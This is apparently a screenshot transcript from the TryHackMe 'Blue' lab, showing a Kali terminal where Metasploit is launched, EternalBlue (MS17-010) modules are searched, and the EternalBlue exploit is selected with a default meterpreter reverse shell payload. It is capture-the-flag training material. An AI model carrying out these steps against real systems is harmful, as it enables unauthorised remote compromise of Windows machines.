 TryHackMe | Blue - Mozi...
[*Untitled 1 - Mousepad]
msfconsole
05:44 PM
msfconsole
sudo openvpn SecSploit.ovpn
kali@kali:~/Documents/TryHackMe/Blue
msfconsole
|      o O o                |        \'\/\/\/'/         |
|              o O          |         )======(          |
|                 o         |       .'  LOOT  '.        |
| |^^^^^^^^^^^^^^|l___      |      /    _||__   \       |
| |    PAYLOAD     |""\___, |     /    (_||_     \      |
| |________________|__|)__| |    |     __||_)     |     |
| |(@)(@)"""**|(@)(@)**|(@) |    "       ||       "     |
|  = = = = = = = = = = = =  |     '--------------'      |
+---------------------------+---------------------------+
=[ metasploit v5.0.99-dev                          ]
+ -- --=[ 2045 exploits - 1106 auxiliary - 344 post       ]
+ -- --=[ 562 payloads - 45 encoders - 10 nops            ]
+ -- --=[ 7 evasion                                       ]
Metasploit tip: Use the edit command to open the currently active module in your editor
msf5 > search eternalblue
Matching Modules
================
#  Name                                           Disclosure Date  Rank     Check  Description
-  ----                                           ---------------  ----     -----  -----------
0  auxiliary/admin/smb/ms17_010_command           2017-03-14       normal   No     MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Window
s Command Execution
1  auxiliary/scanner/smb/smb_ms17_010                              normal   No     MS17-010 SMB RCE Detection
2  exploit/windows/smb/ms17_010_eternalblue       2017-03-14       average  Yes    MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption
3  exploit/windows/smb/ms17_010_eternalblue_win8  2017-03-14       average  No     MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption for Win8+
4  exploit/windows/smb/ms17_010_psexec            2017-03-14       normal   Yes    MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Window
s Code Execution
5  exploit/windows/smb/smb_doublepulsar_rce       2017-04-14       great    Yes    SMB DOUBLEPULSAR Remote Code Execution
Interact with a module by name or index, for example use 5 or use exploit/windows/smb/smb_doublepulsar_rce
msf5 > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf5 exploit(windows/smb/ms17_010_eternalblue) >